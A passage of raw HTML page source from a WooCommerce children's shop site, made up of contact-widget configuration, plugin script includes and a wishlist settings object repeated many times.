13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b9e87f6b76","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b9e87f6b76","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b9e87f6b76","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"652d109bf5","remove_from_wishlist_nonce":"676874566b","reload_wishlist_and_adding_elem_nonce":"c2b67c0a59","load_mobile_nonce":"06ed603a21","delete_item_nonce":"988eeb57c0","save_title_nonce":"422b152665","save_privacy_nonce":"44bbc2da50","load_fragments_nonce":"ebab635bb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
